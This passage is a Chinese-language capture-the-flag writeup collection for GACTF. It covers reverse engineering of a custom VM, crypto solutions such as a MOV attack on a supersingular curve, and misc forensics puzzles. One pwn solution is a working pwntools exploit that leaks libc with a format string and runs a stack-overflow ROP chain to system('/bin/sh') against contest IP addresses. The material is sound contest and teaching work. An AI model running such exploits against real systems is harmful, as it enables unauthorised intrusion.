x00\x00\x00\x89\x45\xf4\x31\xc0\x83\xec\x0c\x6a\x3c\xe8\xa3\xf7\xff\xff\x83\xc4\x10\x89\x45\xf0\x8b\x45\xf0\xc7\x00\x00\x00\x00\x00\x8b\x45\xf0\xc7\x40\x04\x00\x00\x00\x00\x8b\x45\xf0\xc7\x40\x08\x00\x00\x00\x00\x8b\x45\xf0\xc7\x40\x0c\x00\x00\x00\x00\x8b\x45\xf0\xc7\x40\x10\x00\x00\x00\x00\x8b\x45\xf0\xc7\x40\x14\x00\x00\x00\x00\x8b\x45\xf0\xc7\x40\x24\x00\x00\x00\x00\x83\xec\x08\x6a\x50\x6a\x04\xe8\xcc\xf7\xff\xff\x83\xc4\x10\x89\xc2\x8b\x45\xf0\x89\x50\x28\x8b\x45\xf0\x8b\x40\x28\x05\x3c\x01\x00\x00\x89\xc2\x8b\x45\xf0\x89\x50\x18\x8b\x45\xf0\x8b\x40\x28\x05\x3c\x01\x00\x00\x89\xc2\x8b\x45\xf0\x89\x50\x1c\x8b\x45\xf0\xc7\x40\x20\x00\x00\x00\x00\x8b\x45\xf0\x8b\x4d\xf4\x65\x33\x0d\x14\x00\x00\x00\x74\x05\xe8\xed\xf6\xff\xff\xc9\xc3\x55\x89\xe5\x57\x56\x53\x83\xec\x3c\x8b\x45\x08\x89\x45\xc4\x8b\x45\x0c\x89\x45\xc0\x8b\x45\x10\x89\x45\xbc\x65\xa1\x14\x00\x00\x00\x89\x45\xe4\x31\xc0\xb8\x22\x00\x00\x00\x99\xf7\x7d\xc0\x83\xc0\x09\x89\x45\xd8\x8b\x45\xd8\x69\xc0\xf0\x2f\x78\x4e\x89\x45\xd0\x8b\x45\xc4\x8b\x00\x89\x45\xcc\x8b\x45\xd0\xc1\xe8\x02\x83\xe0\x03\x89\x45\xdc\x8b\x45\xc0\x83\xe8\x01\x89\x45\xd4\xe9\xa7\x00\x00\x00\x8b\x45\xd4\x05\xff\xff\xff\x3f\x8d\x14\x85\x00\x00\x00\x00\x8b\x45\xc4\x01\xd0\x8b\x00\x89\x45\xe0\x8b\x45\xd4\x8d\x14\x85\x00\x00\x00\x00\x8b\x45\xc4\x01\xc2\x8b\x45\xd4\x8d\x0c\x85\x00\x00\x00\x00\x8b\x45\xc4\x01\xc8\x8b\x08\x8b\x45\xe0\xc1\xe8\x04\x89\xc3\x8b\x45\xcc\x01\xc0\x31\xc3\x8b\x45\xcc\xc1\xe8\x03\x89\xc6\x8b\x45\xe0\xc1\xe0\x05\x31\xf0\x01\xd8\x8d\x58\x28\x8b\x45\xd0\x33\x45\xcc\x83\xf0\x77\x89\xc6\x8b\x45\xd4\x83\xe0\x03\x33\x45\xdc\x8d\x3c\x85\x00\x00\x00\x00\x8b\x45\xbc\x01\xf8\x8b\x00\x33\x45\xe0\x01\xf0\x83\xe8\x0f\x31\xd8\x29\xc1\x89\xc8\x89\x02\x8b\x45\xd4\x8d\x14\x85\x00\x00\x00\x00\x8b\x45\xc4\x01\xd0\x8b\x00\x89\x45\xcc\x83\x6d\xd4\x01\x83\x7d\xd4\x00\x0f\x85\x4f\xff\xff\xff\x8b\x45\xc0\x05\xff\xff\xff\x3f\x8d\x14\x85\x00\x00\x00\x00\x8b\x45\xc4\x01\xd0\x8b\x00\x89\x45\xe0\x8b\x45\xc4\x8b\x10\x8b\x45\xe0\xc1\xe8\x04\x89\xc1\x8b\x45\xcc\x01\xc0\x31\xc1\x8b\x45\xcc\xc1\xe8\x03\x89\xc3\x8b\x45\xe0\xc1\xe0\x05\x31\xd8\x01\xc8\x8d\x48\x28\x8b\x45\xd0\x33\x45\xcc\x83\xf0\x77\x89\xc3\x8b\x45\xd4\x83\xe0\x03\x33\x45\xdc\x8d\x34\x85\x00\x00\x00\x00\x8b\x45\xbc\x01\xf0\x8b\x00\x33\x45\xe0\x01\xd8\x83\xe8\x0f\x31\xc8\x29\xc2\x8b\x45\xc4\x89\x10\x8b\x45\xc4\x8b\x00\x89\x45\xcc\x81\x6d\xd0\xf0\x2f\x78\x4e\x83\x6d\xd8\x01\x83\x7d\xd8\x00\x0f\x85\xa3\xfe\xff\xff\x90\x8b\x45\xe4\x65\x33\x05\x14\x00\x00\x00\x74\x05\xe8\x33\xf5\xff\xff\x83\xc4\x3c\x5b\x5e\x5f\x5d\xc3\x55\x89\xe5\x83\xec\x28\x65\xa1\x14\x00\x00\x00\x89\x45\xf4\x31\xc0\xc7\x45\xd8\x38\x88\x04\x08\xc7\x45\xe4\x18\x00\x00\x00\xc7\x45\xe8\x22\x00\x00\x00\xc7\x45\xec\x30\x00\x00\x00\xc7\x45\xf0\x11\x00\x00\x00\xc7\x45\xdc\x6a\x01\x00\x00\x83\xec\x04\x6a\x07\x68\x00\x20\x00\x00\x68\x00\x80\x04\x08\xe8\x9c\xf4\xff\xff\x83\xc4\x10\x8b\x45\xd8\x89\x45\xe0\x83\xec\x04\x8d\x45\xe4\x50\xff\x75\xdc\xff\x75\xe0\xe8\xd6\xfd\xff\xff\x83\xc4\x10\x90\x8b\x45\xf4\x65\x33\x05\x14\x00\x00\x00\x74\x05\xe8\xac\xf4\xff\xff\xc9\xc3\x8d\x4c\x24\x04\x83\xe4\xf0\xff\x71\xfc\x55\x89\xe5\x51\x83\xec\x24\x89\xc8\x8b\x10\x89\x55\xe4\x8b\x40\x04\x89\x45\xe0\x65\xa1\x14\x00\x00\x00\x89\x45\xf4\x31\xc0\xe8\x27\xf6\xff\xff\x83\xec\x08\x68\x8c\xb2\x04\x08\x68\x16\x92\x04\x08\xe8\xda\xf4\xff\xff\x83\xc4\x10\xe8\xb4\xfc\xff\xff\x89\x45\xf0\x8b\x45\xf0\xc7\x40\x20\x80\xb0\x04\x08\xe8\x25\xff\xff\xff\x83\xec\x0c\xff\x75\xf0\xe8\xed\xf6\xff\xff\x83\xc4\x10\xb8\x00\x00\x00\x00\x8b\x4d\xf4\x65\x33\x0d\x14\x00\x00\x00\x74\x05\xe8\x2c\xf4\xff\xff\x8b\x4d\xfc\xc9\x8d\x61\xfc\xc3\x66\x90\x66\x90\x55\x57\x56\x53\xe8\xf7\xf4\xff\xff\x81\xc3\x87\x1e\x00\x00\x83\xec\x0c\x8b\x6c\x24\x20\x8d\xb3\x0c\xff\xff\xff\xe8\x7b\xf3\xff\xff\x8d\x83\x08\xff\xff\xff\x29\xc6\xc1\xfe\x02\x85\xf6\x74\x25\x31\xff\x8d\xb6\x00\x00\x00\x00\x83\xec\x04\xff\x74\x24\x2c\xff\x74\x24\x2c\x55\xff\x94\xbb\x08\xff\xff\xff\x83\xc7\x01\x83\xc4\x10\x39\xf7\x75\xe3\x83\xc4\x0c\x5b\x5e\x5f\x5d\xc3\x8d\x76\x00\xf3\xc3\x00\x00\x53\x83\xec\x08\xe8\x93\xf4\xff\xff\x81\xc3\x23\x1e\x00\x00\x83\xc4\x08\x5b\xc3\x03\x00\x00\x00\x01\x00\x02\x00\x4d\x61\x79\x62\x65\x20\x79\x6f\x75\x20\x77\x69\x6c\x6c\x20\x6c\x69\x6b\x65\x20\x69\x74\x2e\x2e\x2e\x2e\x2e\x00\x25\x70\x0a\x00\x66\x6c\x61\x67\x3a\x00\x25\x6c\x6c\x64\x00\x00\x01\x1b\x03\x3b\x60\x00\x00\x00\x0b\x00\x00\x00\x14\xf3\xff\xff\x7c\x00\x00\x00\x1f\xf5\xff\xff\xa0\x00\x00\x00\x8d\xf5\xff\xff\xc0\x00\x00\x00\xd3\xf5\xff\xff\xe0\x00\x00\x00\x1c\xf6\xff\xff\x00\x01\x00\x00\xc6\xfb\xff\xff\x24\x01\x00\x00\x89\xfc\xff\xff\x44\x01\x00\x00\x49\xfe\xff\xff\x74\x01\x00\x00\xca\xfe\xff\xff\x94\x01\x00\x00\x54\xff\xff\xff\xc0\x01\x00\x00\xb4\xff\xff\xff\x0c\x02\x00\x00\x14\x00\x00\x00\x00\x00\x00\x00\x01\x7a\x52\x00\x01\x7c\x08\x01\x1b\x0c\x04\x04\x88\x01\x00\x00\x20\x00\x00\x00\x1c\x00\x00\x00\x90\xf2\xff\xff\x00\x01\x00\x00\x00\x0e\x08\x46\x0e\x0c\x4a\x0f\x0b\x74\x04\x78\x00\x3f\x1a\x3b\x2a\x32\x24\x22\x1c\x00\x00\x00\x40\x00\x00\x00\x77\xf4\xff\xff\x6e\x00\x00\x00\x00\x41\x0e\x08\x85\x02\x42\x0d\x05\x02\x6a\xc5\x0c\x04\x04\x00\x1c\x00\x00\x00\x60\x00\x00\x00\xc5\xf4\xff\xff\x46\x00\x00\x00\x00\x41\x0e\x08\x85\x02\x42\x0d\x05\x02\x42\xc5\x0c\x04\x04\x00\x1c\x00\x00\x00\x80\x00\x00\x00\xeb\xf4\xff\xff\x49\x00\x00\x00\x00\x41\x0e\x08\x85\x02\x42\x0d\x05\x02\x45\xc5\x0c\x04\x04\x00\x20\x00\x00\x00\xa0\x00\x00\x00\x14\xf5\xff\xff\xaa\x05\x00\x00\x00\x41\x0e\x08\x85\x02\x42\x0d\x05\x44\x83\x03\x03\xa2\x05\xc5\xc3\x0c\x04\x04\x1c\x00\x00\x00\xc4\x00\x00\x00\x9a\xfa\xff\xff\xc3\x00\x00\x00\x00\x41\x0e\x08\x85\x02\x42\x0d\x05\x02\xbf\xc5\x0c\x04\x04\x00\x2c\x00\x00\x00\xe4\x00\x00\x00\x3d\xfb\xff\xff\xc0\x01\x00\x00\x00\x41\x0e\x08\x85\x02\x42\x0d\x05\x46\x87\x03\x86\x04\x83\x05\x03\xb3\x01\xc3\x41\xc6\x41\xc7\x41\xc5\x0c\x04\x04\x00\x00\x00\x1c\x00\x00\x00\x14\x01\x00\x00\xcd\xfc\xff\xff\x81\x00\x00\x00\x00\x41\x0e\x08\x85\x02\x42\x0d\x05\x02\x7d\xc5\x0c\x04\x04\x00\x28\x00\x00\x00\x34\x01\x00\x00\x2e\xfd\xff\xff\x86\x00\x00\x00\x00\x44\x0c\x01\x00\x47\x10\x05\x02\x75\x00\x43\x0f\x03\x75\x7c\x06\x02\x73\x0c\x01\x00\x41\xc5\x43\x0c\x04\x04\x48\x00\x00\x00\x60\x01\x00\x00\x8c\xfd\xff\xff\x5d\x00\x00\x00\x00\x41\x0e\x08\x85\x02\x41\x0e\x0c\x87\x03\x41\x0e\x10\x86\x04\x41\x0e\x14\x83\x05\x4e\x0e\x20\x69\x0e\x24\x44\x0e\x28\x44\x0e\x2c\x41\x0e\x30\x4d\x0e\x20\x47\x0e\x14\x41\xc3\x0e\x10\x41\xc6\x0e\x0c\x41\xc7\x0e\x08\x41\xc5\x0e\x04\x00\x00\x10\x00\x00\x00\xac\x01\x00\x00\xa0\xfd\xff\xff\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00" };
#include<cstdio>
#include<cstdlib>
#include <cstring>
#pragma pack(4)
struct CVM
{
int _BEGIN;
int _REG_A;
int X;
int Z;
int Y;
int W;
int* _ESP;
int* stack_esp;
unsigned __int8* __EIP;
int REG_B;
int* stack_low;
int YYY;
};
CVM* CVM_INIT()
{
CVM* v1; // [esp+8h] [ebp-10h]
v1 = (CVM*)malloc(0x3Cu);
v1->_BEGIN = 0;
v1->_REG_A = 0;
v1->X = 0;
v1->Z = 0;
v1->Y = 0;
v1->W = 0;
v1->REG_B = 0;
v1->stack_low = (int*)calloc(4u, 80u);
v1->_ESP = v1->stack_low + 79;
v1->stack_esp = v1->stack_low + 79;
v1->__EIP = 0;
return v1;
}
int MEMORY[200] = { 0 };
int __cdecl sub_80487EF(CVM* VM, unsigned int a2)
{
int result; // eax
result = 0;
if (a2 <= 2)
result = VM->__EIP[a2];
return result;
}
CVM* CVm;
void inline INFO() {
// printf("code:%d,%X\n",(unsigned char) *CVm->__EIP, (unsigned char)*CVm->__EIP);
}
int TRY(long long input_num,char * INPUT) {
CVm = CVM_INIT();
CVm->__EIP = (unsigned char*)CODES;
int cnt = 0;
unsigned char* v2 = 0;
while (1)
{
if (*CVm->__EIP == 113)
{
INFO();
*--CVm->_ESP = *(unsigned int*)(CVm->__EIP + 1);
CVm->__EIP += 5;
}
if (*CVm->__EIP == 65)
{
INFO();
//printf("A + %d\n", CVm->X);
CVm->_REG_A += CVm->X;
++CVm->__EIP;
}
if (*CVm->__EIP == 66)
{
INFO();
//printf("A - %d\n", CVm->Y);
CVm->_REG_A -= CVm->Y;
++CVm->__EIP;
}
if (*CVm->__EIP == 67)
{
INFO();
//printf("A * %d\n", CVm->Z);
CVm->_REG_A *= CVm->Z;
++CVm->__EIP;
}
if (*CVm->__EIP == 68)
{
INFO();
//printf("A / %d\n", (unsigned int)CVm->W);
CVm->_REG_A /= (unsigned int)CVm->W;
++CVm->__EIP;
}
if (*CVm->__EIP == 0x80)
{
INFO();
*(&CVm->_BEGIN + sub_80487EF(CVm, 1u)) = *(unsigned int*)(CVm->__EIP + 2);
CVm->__EIP += 6;
}
if (*CVm->__EIP == 119)
{
INFO();
//printf("A xor %d\n", CVm->REG_B);
CVm->_REG_A ^= CVm->REG_B;
++CVm->__EIP;
}
if (*CVm->__EIP == 83)
{
INFO();
putchar(*(char*)CVm->Z);
CVm->__EIP += 2;
}
if (*CVm->__EIP == 34)
{
INFO();
//printf("A >> %d\n", CVm->X);
CVm->_REG_A = (unsigned int)CVm->_REG_A >> CVm->X;
++CVm->__EIP;
}
if (*CVm->__EIP == 35)
{
INFO();
//printf("A << %d\n", CVm->X);
CVm->_REG_A <<= CVm->X;
++CVm->__EIP;
}
if (*CVm->__EIP == 0x99) {
INFO();
break;
}
if (*CVm->__EIP == 'v')
{
INFO();
CVm->Z = *CVm->_ESP;
*CVm->_ESP++ = 0;
CVm->__EIP += 5;
}
if (*CVm->__EIP == 'T')
{
INFO();
v2 = (unsigned char*)CVm->Z;
*v2 = getchar();
CVm->__EIP += 2;
}
if (*CVm->__EIP == '0')
{
INFO();
//printf("A | %d\n", CVm->X);
CVm->_REG_A |= CVm->X;
++CVm->__EIP;
}
if (*CVm->__EIP == '1')
{
INFO();
//printf("A & %d\n", CVm->X);
CVm->_REG_A &= CVm->X;
++CVm->__EIP;
}
if (*CVm->__EIP == 9)
{
INFO();
CVm->_REG_A = input_num;
++CVm->__EIP;
}
if (*CVm->__EIP == 16)
{
INFO();
CVm->REG_B = CVm->_REG_A;
++CVm->__EIP;
}
if (*CVm->__EIP == 17)
{
INFO();
//printf("%p\n", (const void*)CVm->_REG_A);
++CVm->__EIP;
}
if (*CVm->__EIP == 0xA0)
{
INFO();
if (CVm->_REG_A != 0x26F8D100)
{
//printf("NO");
goto ret;
}
else {
//printf("GOOD %lld", input_num);
//exit(0);
}
++CVm->__EIP;
}
if (*CVm->__EIP == 0xA1)
{
INFO();
//printf("flag:");
if (strlen((const char*)INPUT) != 33) {
printf("length error\n");
exit(0);
}
++CVm->__EIP;
}
if (*CVm->__EIP == 0xB1)
{
INFO();
CVm->REG_B = MEMORY[0];
++CVm->__EIP;
}
if (*CVm->__EIP == 0xB2)
{
INFO();
CVm->REG_B = MEMORY[1];
++CVm->__EIP;
}
if (*CVm->__EIP == 0xA4)
{
INFO();
MEMORY[CVm->__EIP[1]] = CVm->_REG_A;
CVm->__EIP += 4;
}
if (*CVm->__EIP == 0xB3)
{
INFO();
CVm->REG_B = MEMORY[2];
++CVm->__EIP;
}
if (*CVm->__EIP == 0xB4)
{
INFO();
CVm->REG_B = MEMORY[3];
++CVm->__EIP;
}
if (*CVm->__EIP == 0xC1)
{
INFO();
CVm->_REG_A = INPUT[CVm->__EIP[1]];
CVm->__EIP += 2;
}
if (*CVm->__EIP == 0xC2)
{
INFO();
if (CVm->_REG_A != *(unsigned int*)(CVm->__EIP + 1))
{
//printf("%d != %d\n", CVm->_REG_A, *(unsigned int*)(CVm->__EIP + 1));
return cnt;
}
else {
cnt++;
//printf("%d == %d\n", CVm->_REG_A, *(unsigned int*)(CVm->__EIP + 1));
}
CVm->__EIP += 5;
}
}
ret:
free(CVm->stack_low);
return cnt;
//free(CVm);
}
int main() {
//// SMC
//int key[4];
//key[0] = 24;
//key[1] = 34;
//key[2] = 48;
//key[3] = 17;
//dec((unsigned int*)buf, 362, key);
//for (size_t i = 0; i < sizeof(buf); i++)
//{
// printf("%02x ", (unsigned char)buf[i]);
//}
char buf[34];
memset(buf, 'b', 33);
buf[33] = 0;
for (size_t i = 0; i < 33; i++)
{
for (size_t j = 0x21; j < 0x7f; j++)
{
buf[i] = j;
if (TRY(8536025124571757722, buf) == i + 1) {
printf("%c ", j);
break;
}
}
}
puts(buf);
}
check in
ruby
aes解密
WannaFlag
程序首先对input[4]%7,然后for i in range(2, input[4]%7): xor0 *= i
然后输入先和xor0异或,这里爆破一下就得到xor0的值了
难点在第二个xor时的rol,python写这个真的头大,最后在C上面写完了
第二部分时input[i]^table[i]然后rol i
然后就直接把flag解密出来了。。。
key=wannaflag_is_just_a_paper_tiger
#include <stdio.h>
int main()
{
unsigned char xor1[] = {0x41,0x4E,0x4E,0x41,0x57,0x47,0x41,0x4C,0x46,0x59,0x42,0x4B,0x56,0x49,0x41,0x48
,0x4D,0x58,0x54,0x46,0x43,0x41,0x41,0x43,0x4C,0x41,0x41,0x41,0x41,0x59,0x4B,0x00};
unsigned char table[] = {0x4E,0xAE,0x61,0xBA,0xE4,0x2B,0x55,0xAA
,0x59,0xFC,0x4D,0x02,0x17,0x6B,0x13,0xA1,0x41,0xFE,0x35,0x0B,0xB4,0x0B,0x52,0x2F
,0x46,0xCC,0x35,0x82,0xE5,0x88,0x50,0x00};
unsigned char tmp;
for (int idx = 0; idx < 7; idx++) {
int xor0 = 1;
![Uploading file..._mqdyfpzu6]()
for (int a = 2; a < idx; a++) {
xor0 *= a;
}
for (int i = 0; i < 32; i++) {
// printf("0x%2x:",(unsigned char)(table[i] << (8 - (i%8)) | (table[i] >> (i%8))));
tmp = (table[i] << (8 - (i%8)) | (table[i] >> (i%8)))^xor1[i]^xor0;
printf("%c", tmp);
}
puts("");
}
}
Simulator
LC3
http://highered.mheducation.com/sites/0072467509/student_view0/lc-3_simulator.html
对每两个字节(~flag[i] & flag[i+1]) + (~flag[i+1] & flag[i]),相当于异或,然后对比加密的flag
from z3 import *
flag = [BitVec('flag{}'.format(i), 8) for i in range(26)]
dic = ['flag{}'.format(i) for i in range(26)]
enc = [0x11, 0x11, 0x09, 0x1c, 0x1d, 0x02, 0x0c, 0x3c, 0x2b, 0x01, 0x17, 0x3d, 0x33,
0x00, 0x0d, 0x0c, 0x1e, 0x2c, 0x2c, 0x42, 0x6e, 0x6c, 0x50, 0x0f, 0x6c][::-1]
solver = Solver()
for i in range(25):
solver.add((flag[i] ^ flag[i+1]) == enc[i])
print(solver.check())
s = solver.model()
ans = {i.name():int(str(s[i])) for i in s.decls()}
for i in dic:
print(chr(ans[i]), end='')
PicCompress
压缩算法在一开始在两个buf中填充了0x1000和0x2020…,然后读入0x12个字节,在表中记录每个字节出现的位置。
hint又提到了是使用数据的重复信息来进行压缩,感觉是和lz类似的算法,所以往这个方向搜了一下,果然搜到一个非常相似的算法LZSS
谷歌搜索lz compression "0x20"
https://community.bistudio.com/wiki/Compressed_LZSS_File_Format
pip安装lzss库 lzss.decompress()即可
GACTF{Data_Compression_LZSS}
InfaintRe
gmp 库
000402F50 __gmpz_init_set_str proc
前面是 ECC
有个2*64 的矩阵, 第一行存 x 值, 第二行存 y 值, 提前算了个表
每一列 $i, i \in [0, 63]$, 代表 $2^i g$
p = 20619522630365746025487407
A = 1
B = 0
E = EllipticCurve(GF(p), [A, B])
G = E(2426060508202830279419664, 5517895499364845267563628)
然后 v42 是 flag 前半段 16 进制表示的数, 以下记作 m
下面的循环就是查表快速计算 m * g
注意到 ECC supersingular, 尝试 MOV
P = E(0x47d881b4d15078dd1fb5f, 0xf14fdbe413b467cf64d8f)
n = G.order()
canwemove = False
for k in range(1,10):
if (p^k - 1) % n == 0:
canwemove = True
break
assert canwemove
Fp2.<z> = GF(p^k)
Ex = E.change_ring(Fp2)
G2 = Ex(G)
P2 = Ex(P)
while True:
Q = Ex.random_element()
Q = Q.order()//n * Q
if Q.order() == n and G2.weil_pairing(Q, n) != 1:
break
g = G2.weil_pairing(Q, n)
h = P2.weil_pairing(Q, n)
key = discrete_log(h, g)
print(key)
# 2580186748
m1 = "%08x" % key
找到代码 https://github.com/piotrpsz/3-Way
不管了直接蒙
func main() {
var keys [][3]uint32
keys = append(keys, [3]uint32{0xDEADBEEF, 0x7865ADDB, 0xDDBBCCDD})
keys = append(keys, [3]uint32{0xDEADBEEF, 0xDDBBCCDD, 0x7865ADDB})
keys = append(keys, [3]uint32{0x7865ADDB, 0xDEADBEEF, 0xDDBBCCDD})
keys = append(keys, [3]uint32{0x7865ADDB, 0xDDBBCCDD, 0xDEADBEEF})
keys = append(keys, [3]uint32{0xDDBBCCDD, 0xDEADBEEF, 0x7865ADDB})
keys = append(keys, [3]uint32{0xDDBBCCDD, 0x7865ADDB, 0xDEADBEEF})
var lock [][3]uint32
lock = append(lock, [3]uint32{0x99080122, 0x5E531F7C, 0xC938E326})
lock = append(lock, [3]uint32{0x99080122, 0xC938E326, 0x5E531F7C})
lock = append(lock, [3]uint32{0x5E531F7C, 0x99080122, 0xC938E326})
lock = append(lock, [3]uint32{0x5E531F7C, 0xC938E326, 0x99080122})
lock = append(lock, [3]uint32{0xC938E326, 0x5E531F7C, 0x99080122})
lock = append(lock, [3]uint32{0xC938E326, 0x99080122, 0x5E531F7C})
for _, i := range keys {
for _, j := range lock {
a := New()
a.KeyGenerator(i[0], i[1], i[2])
fmt.Println(a.DecryptBlock(j[0], j[1], j[2]))
}
}
}
aaa=[1442713590,2130004547,999378177,
3715074060,1546787771,3558000529,
2345384364,2299297806,3238312316,
3365860302,461279304,3351913643 ,
2725018931,3108148028,1147999796,
1431036900,3492617561,3694897028,
2934140994,196907226,1601805785 ,
3783615533,1655002665,878970657 ,
1886204275,1734292273,557018420 ,
457552177,2404218334,1199786752 ,
406184146,3808925520,1336810170 ,
839430152,2123013415,424255286 ,
4036825946,2888350436,3322165461,
4156782469,3121613667,3667664087,
2766723236,4161188298,112046206 ,
4151719228,1559219438,2165710851,
806467114,1493285482,3980984443 ,
1085510952,4107915488,1713974494,
3397459558,1303330289,3491089158,
315442165,3558561645,3739644906 ,
73894280,1978443525,862152849 ,
2192208299,4142575881,2913343521,
504577912,3280750632,3710214969 ,
3377539561,1658640875,2833981957,
3340622804,3173832998,2858759365,
1161448396,3481174438,2208164925,
3164732056,2704687535,259971279 ,
292919418,3352191686,1279017128 ,
661599991,3675899740,567668472 ,
1426051838,861479440,3791123737 ,
4014046098,2836797726,1955280701,
1049051955,1259179151,3260675104,
1407116118,2750841466,1220437523,
904600725,1069019603,1909258652 ,
457203902,2759562021,283053687 ,
1511477758,1573477500,2804228528]
for i in aaa:
aaastr=''
while i!=0:
aaastr+=chr(i&0xff)
i=i>>8
print(aaastr)
misc
GACTF FeedBack
问卷调查
signin
拼图
v for Vendetta
v is the hero in my mind
hint1:注意每一帧图片的不同之处(Pay attention to the difference in each frame)
hint2:尝试找出藏在GIF图片内的二维码(Try to find the QR code hidden in the GIF picture)
打开压缩包,提示密码是6位数字,爆破出压缩包密码:123233
解出文件v前部分开头有89a,猜测是GIF,需要在文件开头加上”GIF”
后部分是zip
pwn libc-2.27.so ld-2.27.so
应该需要pwn
仔细观察GIF,有个黑点在图像右上方移动
起点大概在(550,50)终点大概在(640,140),使用脚本把他的移动路径画出来
import os
from PIL import Image, ImageSequence
min_x = 550
min_y = 50
max_x = 640
max_y = 140
gif = Image.open("v.gif")
gif_iter = ImageSequence.Iterator(gif)
frames = [frame.copy() for frame in gif_iter]
bar_code = Image.new("RGB", (90,90), (255,255,255))
black = (0,0,0)
def get_pixel(img: Image):
for x in range(min_x,max_x):
for y in range(min_y,max_y):
pixel = img.getpixel((x,y))
if pixel == 0:
bar_code.putpixel((x-min_x,y-min_y), black)
return(x-min_x,y-min_y)
for frame in frames:
print(get_pixel(frame))
bar_code.save("v.png")
得到一张二维码
扫码得
the password is V_f0r_VeNdettA_vk
now,pwn me to get the flag.
for China
119.3.154.59 9999
for foreign countries
45.77.72.122 9999
解开压缩包,导入ida发现无法识别,注意到文件名是倒着的,进行字节反转
用guest用户的strlen+strcpy越界覆盖随机数,root登录后用格式化字符串leak lbase然后栈溢出rop
from pwn import*
import time
local=int(sys.argv[1])
ru = lambda x : cn.recvuntil(x)
sn = lambda x : cn.send(x)
rl = lambda : cn.recvline()
sl = lambda x : cn.sendline(x)
rv = lambda x : cn.recv(x)
sa = lambda a,b : cn.sendafter(a,b)
sla = lambda a,b : cn.sendlineafter(a,b)
ia = lambda : cn.interactive()
ga = lambda a,b : gdb.attach(a,b)
sc = lambda a,x : success(a+':'+hex(x))
libc=ELF('./libc-2.27.so',checksec=False)
context.log_level='debug'
if local:
cn=process('chroot . ./qemu-arm-static -g 1239 ./pwn',shell=True)
sl('2')
sla('username:','root')
# raw_input()?
sa(' password:','\x00'*16)
sla('You can input token:','%15$p')
sla('4:Logout','2')
ru('0x')
lbase=int('0x'+rv(8),16)-0xff71a4df+0xff6cb000
success('lbase:'+hex(lbase))
ia()
binsh=lbase+876332
sleep(1)
sl('3')
sleep(1)
sl('3')
sleep(0.5)
sl(p32(lbase+0x5919c)*10+p32(binsh)+p32(0)+p32(lbase+libc.sym['system']))
ia()
else:
cn=remote('119.3.154.59',9999)
sl('1')
sleep(0.1)
sn('a'*0x10)
sn('a'*0x10)
sl('2')
sa('username:','a'*0x10)
# raw_input()?
sa(' password:','a'*16)
sl('2')
sleep(0.1)
sn('a'*0x10)
sleep(0.1)
sl('4')
sl('2')
sla('username:','root')
# raw_input()?
sa(' password:','a'*16)
# ia()
# sl('2')
# sla('username:','root')
# # raw_input()?
# sa(' password:','\x00'*16)
sla('You can input token:','%15$p')
sla('4:Logout','2')
ru('0x')
lbase=int('0x'+rv(8),16)-0xff71a4df+0xff6cb000
success('lbase:'+hex(lbase))
binsh=lbase+876332
sleep(1)
sl('3')
sleep(1)
sl('3')
sleep(0.5)
sl(p32(lbase+0x5919c)*10+p32(binsh)+p32(0)+p32(lbase+libc.sym['system']))
cn.interactive()
RIG
RIG是一个小有名气的黑客,圈内人都叫他exploit kid。RIG最近开发出了一套攻击工具包,利用浏览器漏洞在网络上兴风作浪。作为一个安全工程师的你,需要从捕获到的报文中找到RIG的攻击流量,从攻击流量中找到RIG使用的shellcode,提交shellcode的前13个字节的大写hex数据作为flag,温馨提示,请勿轻易运行哦:)
9795包处有一个巨大的HTTP响应包
其中包含恶意js代码,
用ie调试,点击console的错误信息,得到被解密的一层js代码,其中有一段base64,解密得到vb脚本,其中getegeheteegegegege()函数疑似获取shellcode
str变量即为hex过的shellcode,获得flag
crymisc
8.25 is Chinese Valentine’s Day.Yesterday my brother told me he was refused by a beautiful girl.He was sooooooooooooo sad and bursted into tears.
下下来的文件是zip,有伪加密,改了就ok
解出一个txt和一个jpg,jpg末尾跟着的字符串是base64
然后还有个zip,需要肉眼识别然后改个50 4B文件头
解压得到另一个txt
🔭💙🐰✊🌻🐧💙😘🌻🍶💐🍌🏊🍩🚁🏊👹🐶😀🐶😀😘👹💙🍂💇😀😀😩🌻🍟👂🍶💐🍌🏊🍩👆🏠🙇🍂🍂👼😱🚔🐶👉✊😱🏠🙇🍂🍂👼😱🚊😧💨💙💕
codemoji的cracker
https://github.com/pavelvodrazka/ctf-writeups/tree/master/hackyeaster2018/challenges/egg17
WelcometoGACTF!ThisisthepasswordGACTF{H4ppy_Mi5c_H4ppy_L1fe}
capture
截获到的虚拟世界到现实世界的消息
message captured from virtual world to real world
DM/PL protocol
脚本有点小问题,单纯一行U或D读不出来,就把对应的换成前一行的坐标就行了。
import turtle
f=open(r'P:\Downloads\captured.txt','r')
for i in range(17):
f.readline()
turtle.screensize(800000,600000, "green")
# turtle.setup(width=0.6,height=0.6)
# turtle.pendown()
# turtle.goto(3,39)
# turtle.goto(300,239)
# turtle.penup()
turtle.speed(10)
# for i in range(500):
# f.readline()
# f.readline()
# f.readline()
# f.readline()
# f.readline()
# try:
if(1):
while(1):
cur=f.readline()[46:].split("\r\n")[0][2:-1]
if(len(cur)<1):
print(cur,f.read(100))
input()
break
if(cur[0]==','):
x=cur.split(",")[1]
y=cur.split(",")[2]
x=int(x)
y=int(y)
turtle.goto(x,y)
elif(cur[0]=='U'):
cur=cur[1:]
if(len(cur)<1):
continue
print(cur)
if(len(cur.split(","))<2):
continue
x=cur.split(",")[0]
y=cur.split(",")[1]
x=int(x)
y=int(y)
turtle.goto(x,y)
turtle.penup()
elif(cur[0]=='D'):
cur=cur[1:]
if(len(cur.split(","))<2):
continue
x=cur.split(",")[0]
y=cur.split(",")[1]
x=int(x)
y=int(y)
turtle.goto(x,y)
turtle.pendown()
f.readline()
f.readline()
f.readline()
f.readline()
# except Exception as e:
# print(e)
# input()
gactf{33ffb710eaae052d8b2f7a3955b6517c}
oldmodem
打开压缩包是wav
http://www.softelectro.ru/bell202_en.html
根据题目提示,bell 202 编码,寻找可以读取的软件
http://www.whence.com/minimodem/
运行 直接出flag
trihistory
docker pull impakho/trihistory:latest
下载镜像的同时去Docker Hub上查一查dockerfile
